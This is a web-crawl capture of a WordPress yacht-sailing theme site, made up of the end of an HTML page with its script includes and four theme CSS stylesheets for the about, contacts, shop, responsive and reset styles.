var wpcf7 = {"apiSettings":{"root":"http:\/\/safetoseas.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"L\u00fctfen robot olmad\u0131\u011f\u0131n\u0131z\u0131 do\u011frulay\u0131n."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://safetoseas.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.1'></script>
<script type='text/javascript' src='http://safetoseas.com/wp-content/themes/yachtsailing/js/modernizr.custom.js?ver=4.8.22'></script>
<script type='text/javascript' src='http://safetoseas.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=4.12'></script>
<script type='text/javascript' src='http://safetoseas.com/wp-content/themes/yachtsailing/js/jquery.easypiechart.min.js?ver=4.8.22'></script>
<script type='text/javascript' src='http://safetoseas.com/wp-content/themes/yachtsailing/js/classie.js?ver=4.8.22'></script>
<script type='text/javascript' src='http://safetoseas.com/wp-content/themes/yachtsailing/js/jquery.smooth-scroll.js?ver=4.8.22'></script>
<script type='text/javascript' src='http://safetoseas.com/wp-content/themes/yachtsailing/js/jquery.placeholder.min.js?ver=4.8.22'></script>
<script type='text/javascript' src='http://safetoseas.com/wp-content/themes/yachtsailing/js/theme.js?ver=4.8.22'></script>
<script type='text/javascript' src='http://safetoseas.com/wp-content/themes/yachtsailing/assets/js/camera.min.js?ver=4.8.22'></script>
<script type='text/javascript' src='http://safetoseas.com/wp-includes/js/wp-embed.min.js?ver=4.8.22'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://safetoseas.com/wp-content/themes/yachtsailing/css/yachtsailing-page.css?ver=4.8.22
body_size: 7303
content:
/*------------------------------------------------------------------
[Table of contents]
 - About Us
 - Contacts
- Author:  Andrey Sokoltsov
- Profile:  http://themeforest.net/user/andreysokoltsov
-------------------------------------------------------------------*/
/* About Us */
.status--dark{
    background-image: url(../images/backgrounds/status-dark.jpg);
}
.dark-bg--about:after{
    background: rgba(0,0,0,0.6);
}
.about-us{
    padding: 60px 0 60px;
}
.about-us h1{
    margin: 0 0 65px 0;
    font:300 40px 'Lato',sans-serif;
    text-align: center;
}
.about-us__mission{
    text-align: center;
    margin-bottom: 50px;
}
.about-us__mission span.fa{
    font-size:30px;
    margin-bottom: 30px;
}
.about-us__mission h2{
    font:700 16px 'Lato',sans-serif;
    margin: 0;
    padding-bottom: 10px;
    text-transform: uppercase;
    position: relative;
}
.about-us__text{
    text-align: center;
    margin: 0;
    font:italic 700 20px 'Lato',sans-serif;
    line-height:1.7;
}
.anons--about .anons__main{
    padding-bottom: 115px;
}
.anons--about .anons__block{
    margin-top: 0;
    height: auto;
    background: transparent!important;
    box-shadow: none;
    cursor: pointer;
}
.anons__title{
    padding: 20px 0 20px 0;
}
.anons__text{
    padding: 40px 25px; 
}
.anons__text p{
    text-align: left;
}
.numbers--about{
    padding: 70px 0;
    background-image: url(../images/backgrounds/number.jpg);
    background-size: cover;
}
.numbers--about > .container > div{
    padding: 0;
    background: none!important;
}
.about-info {
  padding: 80px 0 50px;
}
.about-info .services__info-block .services__title:before,.about-info .services__info-block:first-child .services__title:before{
    margin-left: 0;
}
.about-info .services__title{
    margin-left: 0;
    padding-left: 20px;
}
.aside-tabs--about{
    margin-left: 40px;
}
.aside-tabs--about .aside-tabs__blocks{
    padding: 45px 30px 40px 30px;
}
.aside-tabs--about .aside-tabs__links a{
    font:700 12px 'Lato',sans-serif;
    padding-left: 32px;
    padding-right: 32px;
    border-left: 1px solid #eee;
    border-top: 1px solid #eee;
}
.aside-tabs--about .aside-tabs__links a.aside-tabs__active-link{
    border-top: 3px solid #ce0000;
}
.aside-tabs--about .aside-tabs__links a:last-child{
    border-right: 1px solid #eee;
}
.aside-tabs--about .aside-tabs__blocks{
    border-left:1px solid #eee;
    border-right:1px solid #eee;
}
.about-tab__img{
    margin-bottom: 40px;
}
.about-tab > p{
    margin: 0 0 35px 0;
    font: 300 14px 'Lato',sans-serif;
    line-height: 1.5;
}
.triangle-list{
    padding: 0;
    list-style:none;
    margin: 0;
}
.triangle-list__one{
    padding-left: 20px;
    margin-bottom: 10px;
    font: 400 14px 'Lato',sans-serif;
}
.triangle-list__one:last-child{
    margin-bottom: 0;
}
.cat-item:after{
    border-bottom:8px solid #ce0000;
    border-right:8px solid transparent;
    bottom:3px;
    left:0;
}
#info2,#info3,#tab2,#tab3{
    display: none;
}
.team{
    padding: 95px 0 110px 0;
    background: -moz-linear-gradient(-45deg, #f6f6f6 0%, #fbfbfb 38%, #f7f7f7 39%, #ffffff 100%);
    background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,#f6f6f6), color-stop(38%,#fbfbfb), color-stop(39%,#f7f7f7), color-stop(100%,#ffffff));
    background: -webkit-linear-gradient(-45deg, #f6f6f6 0%,#fbfbfb 38%,#f7f7f7 39%,#ffffff 100%);
    background: -o-linear-gradient(-45deg, #f6f6f6 0%,#fbfbfb 38%,#f7f7f7 39%,#ffffff 100%);
    background: -ms-linear-gradient(-45deg, #f6f6f6 0%,#fbfbfb 38%,#f7f7f7 39%,#ffffff 100%);
    background: linear-gradient(135deg, #f6f6f6 0%,#fbfbfb 38%,#f7f7f7 39%,#ffffff 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f6f6f6', endColorstr='#ffffff',GradientType=1 );
}
.team .text--anons{
    margin-bottom: 65px;
}
.slider-item{
    padding: 0 15px;
}
.worker{
    cursor:pointer;
    border-width:3px;
}
.worker__photo img{
    margin: 0 auto;
}
.worker__info{
    text-align: center;
    padding: 25px 0 30px 0;
}
.worker__info > h2{
    text-transform: uppercase;
    margin: 0 0 5px 0;
    font: 700 16px 'Lato',sans-serif;
}
.worker__info .text{
    font-size:14px;
}
.worker__info .text:last-of-type{
    margin-top: 10px;
}
.worker.triangle:hover:after{
    bottom: -3px;
    border-bottom:15px solid #ce0000;
    border-right:15px solid transparent;
}
.worker:hover .woker-hidden{
    display: block;
}
.woker-hidden{
    position: absolute;
    top:0;
    left:0;
    height:100%;
    width:100%;
    background: rgba(0,0,0,0.7);
    display: none;
}
.woker-hidden__social{
    text-align: center;
    padding-top: 80px;
}
.woker-hidden__social .social__one{
    display: inline-block;
    float:none;
}
.woker-hidden .worker__info{
    position: absolute;
    padding-top:35px ;
    width:100%;
    bottom:0;
    left:0;
}
.woker-hidden .worker__info .text:last-of-type{
    margin-top: 20px;
}
.team .js-personal-slider{
}
.team .owl-prev{
    background: none;
    border-radius: 0!important;
    width:40px!important;
    height:40px!important;
    right:120px;
    left: auto;
    top:100px;
    text-align: center;
    padding-top: 10px!important;
    position: absolute;
}
.team .owl-next{
    background: none;
    border-radius: 0!important;
    width:40px!important;
    height:40px!important;
    right:120px;
    text-align: center;
    padding-top: 10px!important;
    top:150px;
    position: absolute;
}
.team .owl-buttons  > div{
    margin: 0!important;
    text-indent: 0;
    border:1px solid #cf6f6f;
    text-align: center;
    display: inline-block;
    left:calc(100% + 55px);
    background: transparent!important;
}
.team .owl-buttons > div span.fa{
    font-size:16px;
}
/* Contacts */
.status--contacts{
    background-image: url(../images/backgrounds/status-contacts.jpg);
}
.contacts{
   padding: 80px 0 180px; 
}
.contacts .blog-title .line .line__second{
    width:110px;
}
.contacts .blog-text{
    margin-bottom: 50px;
}
.contacts-form input,.contacts-form textarea{
    padding-left: 5px;
}
.contacts-form .comment-textarea{
    height:186px;
}
.contacts-form .comment-form .button{
    font: 400 14px 'Lato',sans-serif;
    margin-top: 20px;
}
.social-blocks--contacts{
    margin: 80px 0 0;
    max-width: none;
}
.social-blocks--contacts .social-blocks__logo{
    border-bottom:none;
    height:65px;
    display: block;
}
.social-blocks--contacts .social-blocks__logo span.fa{
    font-size:40px;
}

--- FILE ---
content_type: text/css
request_url: http://safetoseas.com/wp-content/themes/yachtsailing/css/yachtsailing-shop.css?ver=4.8.22
body_size: 13295
content:
  /*------------------------------------------------------------------
[Table of contents]
 - Shop
 - Price
 - Details
 - Shop Item
 - Gallery
- Author:  Andrey Sokoltsov
- Profile:  http://themeforest.net/user/andreysokoltsov
-------------------------------------------------------------------*/
/* Shop */
.status--shop{
    background-image: url(../images/backgrounds/status-shop.jpg);
}
.dark-bg--shop:after{
    background: rgba(0,0,0,0.7);
}
.shop{
    padding: 110px 0;
}
.about-us--shop{
    padding: 0;
}
.about-us--shop h1{
    margin-bottom: 90px;
}
.shop-aside__search{
    margin-bottom: 22px;
}
.woocommerce-product-search input[type='search']{
    width:100%;
    padding: 13px 0 13px 20px;
    border:1px solid #eee;
    font: 400 14px 'Lato',sans-serif;
}
.shop-aside__search input[type='text']::-webkit-input-placeholder {
    color:#aaa;
}
.shop-aside__search input[type='text']::-moz-placeholder{
    color:#aaa;
}
.shop-aside__search input[type='text']:-moz-placeholder{
    color:#aaa;
}
.shop-aside__search input[type='text']:-ms-input-placeholder{
    color:#aaa;
}
.shop-aside__search input[type='text']:focus,.shop-aside__search button:focus{
    outline:none;
}
.woocommerce-product-search input[type='submit']{
     background: rgba(0, 0, 0, 0) url("../images/backgrounds/search.png") no-repeat scroll 0 0;
    border: medium none;
    height: 16px;
    position: absolute;
    right: 45px;
    text-indent: -9999px;
    top: 50px;
    width: 15px;
}
.shop-aside__block{
   padding: 35px 22px;
   margin-bottom:22px ;
}
.shop-title{
    font: 700 14px 'Lato',sans-serif;
    text-transform: uppercase;
    margin: 0 0 35px 0;
    position: relative;
    padding-bottom: 15px;
}
.line--shop{
    width: auto;
}
.line.line--shop > span{
    width:30px;
    margin: 0;
}
.product-categories{
    padding-left: 10px;
}
.product-categories .cat-item{
    margin-bottom: 15px;
  list-style:none;
}
.product-categories .cat-item:last-child{
    margin-bottom: 0;
}
.price-slider{
    height:5px;
    position: relative;
    margin:45px 0 35px 0;
}
.ui-slider-handle{
    position: absolute;
    display: inline-block;
    width:13px;
    height:13px;
    border-radius:100%;
    top:-5px;
}
.ui-slider-handle:focus{
    outline:none;
}
.ui-slider-handle:after{
    position: absolute;
    margin: auto;
    top:0;
    bottom:0;
    left:0;
    right:0;
    width:7px;
    height:7px;
    border-radius:100%;
    content:'';
    display: block;
}
.ui-slider-handle:last-of-type{
    margin-left: -1px;
}
.ui-widget-header{
    position: absolute;
    height:100%;
}
/* Price */
.price-num{
    float:left;
    font: 400 14px 'Lato',sans-serif;
    margin-top: 10px;
}
.button--filter{
    width:auto;
    padding: 10px 15px;
}
.item-price{
    font: 700 14px 'Lato',sans-serif;
}
.shop-aside__product{
    margin-bottom: 20px;
}
.shop-aside__product:last-child{
    margin-bottom: 0;
}
.shop-aside__desc{
    margin: 10px 65px 0 0;
}
.shop-aside__desc > h4{
    margin: 0 0 5px 0;
    font: 400 14px 'Lato',sans-serif;
}
.shop-main__head{
    padding-bottom: 10px;
    border-bottom:1px solid #eee;
}
.shop-main__head > h4{
    font: 400 16px 'Lato',sans-serif;
    margin: 13px 0 0 0;
}
.shop-main__head .button{
    padding: 10px 0;
}
.items{
    padding: 40px 0 0 30px;
}
.item-cell{
    margin-bottom: 50px;
}
.item-cell__top{
    height:202px;
    padding-top: 30px;
    border:1px solid #ddd;
    position: relative;
}
.item-cell__img{
    margin-bottom: 10px;
  text-align:center;
}
.item-cell__actions{
    text-align: center;
    font-size:0;
    position: absolute;
    bottom: 0;
    left:0;
    width:100%;
}
.item-cell__actions > a{
    width:40px;
    height:40px;
    display: inline-block;
    padding-top: 10px;
}
.item-cell__actions > a span.fa{
    font-size:16px;
}
.add-to-cart{
    border-top:1px solid #888;
    border-left:1px solid #888;
}
/* Details */
.see-detail{
    border-top:1px solid #ddd;
    border-right:1px solid #ddd;
}
.see-detail span.fa{
    -moz-transform: scale(-1, 1);
    -webkit-transform: scale(-1, 1);
    -o-transform: scale(-1, 1);
    transform: scale(-1, 1);
    filter: FlipH;
    -ms-filter: "FlipH";
}
.item-cell__bottom{
    padding: 25px 15px;
    border-bottom:1px solid #eee;
}
.item-title{
    margin: 0 0 20px 0;
    font: 400 16px 'Lato',sans-serif;
}
.stars{
    margin-top: 5px;
}
.star{
    float:right;
   margin:0;
   position: relative;
   display: block;
   color: #707070;
   width: 0px;
   height: 0px;
   border-right:  7.9px solid transparent;
   border-bottom: 5.8px  solid #d8d6d6;
   border-left:   8.3px solid transparent;
   -moz-transform:    rotate(35deg);
   -webkit-transform: rotate(35deg);
   -ms-transform:     rotate(35deg);
   -o-transform:      rotate(35deg);
}
.star:before {
   border-bottom: 6.6px solid #d8d6d6;
   border-left: 2.5px solid transparent;
   border-right: 2.5px solid transparent;
   position: absolute;
   height: 0;
   width: 0;
   top: -3.75px;
   left: -5.4px;
   display: block;
   content: '';
   -webkit-transform: rotate(-35deg);
   -moz-transform:    rotate(-35deg);
   -ms-transform:     rotate(-35deg);
   -o-transform:      rotate(-35deg);
   
}
.star:after {
   position: absolute;
   display: block;
   color: #707070;
   top: 0.25px;
   left: -8.75px;
   width: 0px;
   height: 0px;
   border-right: 8.3px solid transparent;
   border-bottom: 6.8px solid #707070;
   border-left: 8.3px solid transparent;
   -webkit-transform: rotate(-70deg);
   -moz-transform:    rotate(-70deg);
   -ms-transform:     rotate(-70deg);
   -o-transform:      rotate(-70deg);
   content: '';
}
.item-price--old{
    text-decoration:line-through ;
    margin-right: 4px;
    color:#ccc!important;
}
.triangle-sale{
    position: absolute;
    top:0;
    text-transform: uppercase;
     font: 700 10px 'Lato',sans-serif;
}
.triangle-sale span{
    z-index:1000;
    position: absolute;
    display: block;
    top:7px;
    -webkit-transform: rotate(-45deg);
   -moz-transform:    rotate(-45deg);
   -ms-transform:     rotate(-45deg);
   -o-transform:      rotate(-45deg);
}
.triangle-sale:after{
    width: 0;
  height: 0;
  border-top: 41px solid #ce0000; 
  border-right: 41px solid transparent;
    content:'';
    position: absolute;
    top:-1px;
    left:-1px;
}
.items .pagination{
    margin-top: 20px;
}
/* Shop Item */
.shop-item-main{
    padding-bottom: 35px;
    border-bottom:1px solid #eee;
    margin-bottom: 35px;
}
.shop-item-desc{
    margin-right: 20px;
}
.shop-item-desc__review{
    float:left;
    display: block;
    font: 700 11px 'Lato',sans-serif;
    margin:1px 0 0 10px;
}
.shop-item-desc__head > h1{
    margin: 0 0 15px 0;
    font: 700 22px 'Lato',sans-serif;
}
.item-price--main{
    margin-top: 20px;
    font-size:24px;
}
.shop-item-desc__head{
    padding:0 0 35px 5px;
    border-bottom:1px solid #eee;
}
.shop-item-desc__body{
    padding:35px 0 0 5px;
}
.shop-item-desc__body .blog-text{
    margin-bottom: 40px;
}
.shop-item-desc__body form{
    margin-bottom: 60px;
}
.shop-item-desc__body input[type='number']{
    height:50px;
    margin-right: 10px;
    width:90px;
    border:1px solid #eee;
    text-align: center;
    font: 400 18px 'Lato',sans-serif;
    vertical-align: bottom;
}
.shop-item-desc__body input[type='number']:focus,.shop-item-desc__body .button:focus{
    outline: none;
}
.shop-item-desc__body .button{
    height:50px;
}
.shop-item-desc__cat{
    font: 400 12px 'Lato',sans-serif;
}
.shop-item-desc__cat span{
    margin-right: 5px;
}
.shop-item-desc__cat > a{
    margin: 0 1px;
}
/* Gallery */
.gallery__big{
    float:right;
}
.gallery__small{
    text-align: right;
}
.gallery__small a{
    margin-left: 10px;
    border-radius: 4px;
    border:1px solid #ddd;
    display: inline-block;
    padding: 2px;
}
.shop-item .share{
    padding: 0 0 35px 5px;
    margin-bottom: 65px;
}
.aside-tabs--item{
    margin: 0;
}
#rev{
    display: none;
}
.aside-tabs--item {
    margin-bottom: 55px;
}
.aside-tabs--item p{
    margin-bottom: 25px;
}
.aside-tabs--item p:last-child{
    margin-bottom: 0;
}
.input-num{
    float:left;
    height:50px;
    margin-right: 10px;
}
.product-counter input{
    width:60px;
    font: 400 18px 'Lato',sans-serif;
    text-align: center;
    border:none;
    vertical-align: super;
    color:#000;
}
.product-counter__action {
    display: inline-block;
    width:30px;
    margin-top: 8px;
}
.product-counter__action span.fa{
    font-size:20px;
    color:#888;
}
.productCounter {
    margin-bottom: -10px;
    cursor:pointer;
}
.woocommerce-message {
  background: #f4f4f4 none repeat scroll 0 0;
  border-radius: 5px;
  color: #000;
  float: none;
  font-size: 14px;
  margin: 20px auto !important;
  max-width: calc(100% - 30px);
  padding: 10px;
}
.y-cart_form .coupon button {
  margin: 7px 0 10px;
}
.woocommerce form .form-row textarea {
  border: 1px solid #eee; 
  display: block;
  height: 200px; 
  padding: 10px;
  resize: none;
}
#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
  background: #f7f5f7 none repeat scroll 0 0;
  border-radius: 0;
  margin-bottom: 50px;
}
.price_slider{position:relative;margin:45px 0 35px;height:5px;}
.woocommerce-product-search label{display:none;}
.cat-item a{color: #666;text-decoration:none; font: 400 14px "Lato",sans-serif;}
li.cat-item {padding-left: 20px;}
.price_slider_amount button.button{background-color: #333;border:none;width:auto;padding:10px 15px;}
.price_label {
    float: right;
    font: 400 14px "Lato",sans-serif;
    margin-top: 10px;
}
.orderby{border:1px solid #eee;padding:10px;}
ul.product_list_widget{padding:0;}
.shop-item-desc__cat span.posted_in{display:block;margin:10px 0 0 0;}
.shop-item-desc__cat span.posted_in a{color: #666;margin:0 1px;}
.related.products .items{padding:0;}
#coupon_code.input-text{width:150px; }
.shop #respond input#submit, .shop a.button, .shop button.button, .shop input.button{
  background-color: #333;color: #fff;fill: #fff;  border-radius: 0;
    font: 700 14px "Lato",sans-serif;
    padding: 15px 25px;
    text-transform: uppercase;}
.shop-aside__block button.button {
  font: 700 11px "Lato",sans-serif;
  padding: 10px 15px;
}
.cart-subtotal{ line-height: 30px;}
.cart_totals th{padding:0 10px 0 0;}
.cart_totals td{padding:0 10px 0 0;}
.wc-proceed-to-checkout{margin:10px 0 0 0;}
.woocommerce-billing-fields input{border:1px solid #eee;padding:10px;}
.woocommerce-billing-fields select{border:1px solid #eee;padding:10px;}
.select2-container .select2-choice{border:1px solid #eee !important;padding:3px !important;border-radius:none !important;}
#customer_details{margin:0 0 20px 0;}
.attachment-shop_catalog.size-shop_catalog.wp-post-image {
    height: auto;
    width: 259px;
}
.status_abt {
  background-size: cover;
  padding-top: 150px;
}
.thumbnails{margin:10px 0 0 0;}
#tab-description{ border-left: 1px solid #eee;
    border-right: 1px solid #eee;padding: 45px 30px 40px}
#tab-reviews{ border-left: 1px solid #eee;
    border-right: 1px solid #eee;padding: 45px 30px 40px}
.tabs.wc-tabs{border-bottom: 1px solid #eee;margin:0 !important;padding:0;}
.tabs.wc-tabs li{list-style:none;display:inline-block;}
.tabs.wc-tabs li.active a{border-top:3px solid #4fb0fd;border-bottom-color: #fff; color: #333;fill: #333; background-color: #fff;}
.tabs.wc-tabs li a{border-right: 1px solid #eee;padding:20px 32px 15px;font: 700 12px "Lato",sans-serif;color: #888; background-color: #f4f4f4;margin-bottom: -1px; text-transform: uppercase;display:block;}
li.description_tab{border-left:1px solid #eee;}
.images a.woocommerce-main-image{text-align:center;width:100%;display: block;}
.shop-item-desc__head .woocommerce .star-rating{float:left;}
.shop .star-rating span::before{color:#333;}

--- FILE ---
content_type: text/css
request_url: http://safetoseas.com/wp-content/themes/yachtsailing/css/yachtsailing-responsive.css?ver=4.8.22
body_size: 13126
content:
/*------------------------------------------------------------------
[Table of contents]
    - Between 1170px - 11510px
    - Between 1170px - 1470px
    - Between 992px - 1170px
    - Between 768px - 991px
    - Between 600px - 767px
    - Between 480px - 599px
    - Between 320px - 479px
- Author:  Andrey Sokoltsov
- Profile:  http://themeforest.net/user/andreysokoltsov
-------------------------------------------------------------------*/
/*1170-11510*/
@media screen and (max-width:1510px){
    .reviews .bx-wrapper .bx-controls-direction a{
        position: static;
        margin-top: 0;
        margin-right: 5px;
    }
    
    .team .owl-buttons  > div{
        position: static;
        margin-top: 20px!important;
        margin-right: 5px!important;
    }
    
}
/*1170-11510*/
/*1170-1470*/
@media screen and (max-width:1470px){
    .blog__info p.text{
        margin-bottom:50px;
    }
    
    .blog__info{
        padding-top: 20px;
    }
    
    .sliders__text{
        top:20%;
    }
    
    .sliders__text p{
        margin-bottom: 30px;
    }
}
/*1170-1470*/
/*992-1170*/
@media screen and (max-width:1199px){
    .top-nav--home{
        background-color:#000!important;
    }
    
    .offer__info{
        margin-top:0;
        height:auto;
    }
    
    .brand{
        margin-bottom: 10px;
    }
    
    .signup .sign-form > div{
        width:290px;
    }
    
    .blog__info{
        padding-bottom: 30px;
    }
    
    .sliders__text{
        top:10%;
    }
    
    .sliders__text p{
        margin-bottom: 20px;
    }
    
    .sliders__text h3{
        margin-bottom: 15px;
    }
    
    .sliders__text h3{
        padding-bottom: 25px;
    }
    
    .offer__img{
        float:right;       
    }
    
    .brand{
        margin: 0 0 10px 0;
        padding: 0 15px;
    }
    
    .event__info{
        padding-bottom: 20px;
    }
    
    .event__info .button{
        float:left!important;
    }
    
    .sliders--home{
        margin-bottom: 0;
        position: static;
    }
    
    .aside-tabs__links a{
        padding-right: 22px;
        padding-left: 22px;
    }
}
/*992-1170*/
/*768-991*/
@media screen and (max-width:991px){
    .top-nav__main--home{
        height:auto;
        padding-bottom: 35px;             
    }                
        
    .logo{
        float:none;
        text-align: center;
        margin-bottom: 10px;
    }
    
    .main-nav{
        float:none;
    }
    
    .main-nav ul{
        float:left;
    }
    
    .sliders__text{
        top:10%;
    }
    
    .sliders__text h2{
        font-size:18px;
    }
    
    .sliders__text h3{
        font-size:36px;
    }
    
    .sliders__text h3{
        margin-bottom: 20px;
    }
    
    .sliders__text h3{
        padding-bottom: 15px;
    }
    
    .anons__block{
        height:auto;
        width:370px;
        margin: 40px auto 0 auto;
    }
    
    .numbers__one{
        width:50%;
        margin:0 0 50px 0;
    }
    
    .numbers__head{
        margin-right: 25%;
    }
    
    .listing-anons{
        margin-bottom: 30px;
    }
    
    .listing-anons__img img{
        margin: 0 auto;   
    }
    
    .signup__desc{
        margin: 0;
    }
    
    .signup .sign-form{
        margin-top: 0;
    }
    
    .offers .owl-carousel .owl-wrapper-outer{
        margin: 0;
    }
    
    .offers .owl-carousel .item{
        padding: 0!important;
    }
    
    .offer__img{
        float:none;
    }
    
    .offer__img img{
        width:100%;
    }
    
    .footer-main-home__block{
        margin-bottom: 30px;
    }
    
    .signup__desc .text--small{
        max-width: none;
    }
    
    .anons--about .anons__block{
        margin-bottom: 30px;
    }
    
    .aside-tabs--about{
        margin-top: 40px;
        margin-left: 0;
    }
    
    .items{
        padding-left: 0;
    }
    
    .item-cell .stars{
        float:left!important;
        clear:both;
        margin-top: 20px;
    }
    
    .shop-item-desc{
        margin-bottom: 40px;
    }
}
/*768-991*/
/*600-767*/
@media screen and (max-width:767px){
    .main-nav__search{
        margin:0;
    }
    
    .top-nav__main{
        padding-bottom: 10px;
    }
    
    .navbar-toggle{
        margin-top: 0;
    }
    
    .main-nav ul{
        float:none;
    }
    
    .main-nav li{
        text-align: center;
        float:none;
        padding: 10px 0;
    }
    
    .main-nav__separator{
        display: none;
    }
    
    .sliders__text h3{
        font-size:27px;
    }
    
    .sliders__text h2{
        margin-bottom: 10px;
    }
    
    .sliders__text p{
        font-size:14px;
        margin-bottom: 10px;
    }
    
    .dropdown-menu{
        position: static;
    }
    
    .we-are__block{
        margin-bottom: 20px;
    }
    
    .offers .owl-carousel .owl-wrapper-outer{
        margin: 0;
    }
    
    .blog__info{
        margin: 0 15px;
    }
    
    .event{
        position: static;
        margin-bottom: 30px;
    }
    
    .blog-main{
        margin-right: 0;
    }
    
    .pagination__text{
        display: block;
        margin-bottom: 15px;
    }
    
    .pagination__row{
        display: block;
    }
    
    .article__img--video iframe{
        height:200px;
    }
    
    .article-comment{
        padding-top: 50px;
    }
    
    .comment-textarea{
        margin-bottom: 35px;
    }
    
    .contacts-form .comment-textarea{
        margin-bottom: 0;
    }
    
    .shop-main__head .button{
        float:left!important;
        clear:both;
        margin-top: 10px;
    }
    
    .input-num{
        float:none;
        display: inline-block;
    }
    
    .shop-item-desc__body .button{
        display: block;
        margin-top: 10px;
    }
    
    .shop-item .share > h6{
        float:none;
    }
    
    .aside-tabs--item .aside-tabs__links > a{
        border-left:1px solid #eee;
        border-right:1px solid #eee;
        display: block;
    }
    
    .footer-logo .row > div{
        width:50%;
    }
    
    .footer-logo .logo--home{
        text-align: left;
    }
}
/*600-767*/
/*480-599*/
@media screen and (max-width:599px){
    .top-header__main > .row > div{
        width:100%;
    }
    
    .social--top .social__one{
        float:none;
        display: inline-block;
        margin: 0 2px;
    }
    
    .social--top{
        text-align: center;
    }
    
    .header-contacts{
        text-align: center;
    }
    
    .header-contacts__one{
        float:none;
        display: inline-block;
        margin: 0 10px;
    }
    
    .sliders__text h2{
        font-size:13px;
        margin-bottom: 5px;
    }
    
    .sliders__text h3{
        font-size:20px;
        padding-bottom: 10px;
        margin-bottom: 10px;
    }
    
    .sliders__text p{
        font-size:13px;
    }
    
    .sliders__text .button{
        font-size:11px;
        padding: 12px 25px;
    }
    
    .featured .row > div{
        width:100%;
    }
    
    .featured__images{
        margin-bottom: 30px;
    }
    
    .tab-header > h2,.tab-header > .tab-toggles{
        float:none!important;
    }
    
    .tab-header{
        margin-bottom: 20px;
    }
    
    .footer-logo .logo--home{
        text-align: center;
    }
    
    .footer-contacts{
        padding-bottom: 20px;
    }
    
    .footer-bottom .row > div{
        width:100%;
    }
    
    .footer-contacts .row > div{
        width:100%;
    }
    
    .copyright{
        margin: 0 0 20px 0;
    }
    
    .footer-bottom .social--footer{
        
        float:left!important;
    }
    
    .link .row > div{
        width:100%;
    }
    
    .link{
        padding-top: 40px;
    }
    
    .link__square{
        margin-top: 0;
    }
    
    .link__phone{
        margin-bottom: 40px;
    }
    
    .info-blocks .row > div{
        width:100%;
    }
    
    .info-block{
        margin-bottom: 30px;
    }
    
    .blog-page .container > .row > div{
        width:100%;
    }
    
    .social-blocks{
        margin: 0;
    }
    
    .social-blocks--contacts{
        margin-top: 100px;   
    }
    
    .blog-aside{
       margin-top: 60px; 
    }
    
    .aside-tabs--about .aside-tabs__links a{
        border-left:1px solid #eee;
        border-right:1px solid #eee;
        display: block;
    }
    
    .woker-hidden__social .social--footer{
        float:none!important;
    }
    
    .contacts .container > .row > div{
        width:100%;
    }
    
    .contacts-find{
        margin-bottom: 40px;
    }
    
    .contacts-find .map > ymaps{
        height:200px!important;
    }
    
    .row--main-shop > div{
        width:100%;
    }
    
    .items .row > div{
        width:50%;
    }
    
    .row--items > div{
        width:50%;
    }
}
/*480-599*/
/*320-479*/
@media screen and (max-width:479px){
    .header-contacts__one{
        display:block;
        margin: 0 auto 10px auto;
    }
    
    .sliders__text h2{
        font-size:7px;
    }
    
    .sliders__text h3{
        font-size:12px;
        padding-bottom: 5px;
        margin-bottom: 5px;
    }
    
    .sliders__text p{
        font-size:10px;
        margin-bottom: 5px;
    }
    
    .sliders__text .button{
        font-size: 8px;
        padding: 5px 15px;
    }
    
    .sliders__text{
        top:5%;
    }
    
    .anons__block{
        width:auto;
    }
    
    .anons__photo img{
        margin: 0 auto;
    }
    
    .we-are__block{
        padding-left: 20px;
        padding-right: 20px;
    }
    
    .numbers__one{
        width:100%;
    }
    
    .offer .row > div{
        width:100%;
    }
    
    .title--main{
        font-size:30px;
    }
    
    .review .row > div{
        width:100%;
    }
    
    .review__text{
        margin-left: 0;
        margin-top: 30px;   
    }
    
    .listings .row > div{
        width:100%;
    }
    
    .partners .title__bold{
        display: block;
    }
    
    .brand{
        margin-bottom: 20px;
    }
    
    .signup__desc .title__bold{
        display: block;
    }
    
    .signup .sign-form > div{
        float:none;
        width:100%;
        margin-bottom: 20px;
    }
    
    .event .row > div{
        width:100%;
    }
    
    .event__info{
        padding-right: 5px;
    }
    
    .footer-logo .row > div{
        width:100%;
    }
    
    .social--footer-home {
        float:none!important;
        text-align: center;
    }
    
    .social--footer-home .social__one{
        display: inline-block;
        float:none;
        margin: 0;
    }
    
    .footer-main-home .container > .row > div{
        width:100%;
    }
    
    .footer-bottom-home{
        text-align: left;
    }
    
    .blog-date{
        margin: 0;
    }
    
    .article-comment--to{
        margin-left: 15px;
    }
    
    .triangle-list .triangle-list__one{
        margin-bottom: 20px;
    }
    
    .aside-tabs--about .row > div{
        width:100%;
    }
    
    .social-blocks--contacts .row > div{
        width:100%;
    }
    
    .items .row > div{
        width:100%;
    }
    
    .row--items > div{
        width:100%;
    }
}

--- FILE ---
content_type: text/css
request_url: http://safetoseas.com/wp-content/themes/yachtsailing/assets/css/yachtsailing-reset.css?ver=4.8.22
body_size: 2458
content:
/* --------------------
   -------------------- Reset -------------------- */
* { margin: 0; outline: none; }
body,html{overflow-x:hidden;}
header, nav, section, article, aside, footer { display: block; }
body, p, pre, caption, h1, h2, h3, h4, h5, h6, form, div, fieldset, legend { padding: 0; }
html { width: 100%; height: 100%; }
body { position: relative; min-height: 100%; width: 100%; max-width: 100%; overflow-x: hidden; font: 400 14px sans-serif; color: #202020; background: #fff; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; -ms-overflow-style: scrollbar; }
img, fieldset { border: 0; }
input, textarea { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-border-radius:0;  border-radius:0; -webkit-appearance: none;}
input::-moz-focus-inner, textarea::-moz-focus-inner, select::-moz-focus-inner, button::-moz-focus-inner { padding: 0; border: 0; }
input[type="text"], input[type="password"], button, textarea { -webkit-appearance: none; }
a{text-decoration: none !important;}
a[href^="tel:"] { text-decoration: none !important; }
a, button, span,input[type="submit"] { text-decoration: none; -webkit-transition: color 400ms, background 400ms, border 400ms, opacity 400ms; -moz-transition: color 400ms, background 400ms, border 400ms, opacity 400ms; transition: color 400ms, background 400ms, border 400ms, opacity 400ms; }
ul{list-style:none; margin:auto;}
a:focus{outline:none;}  
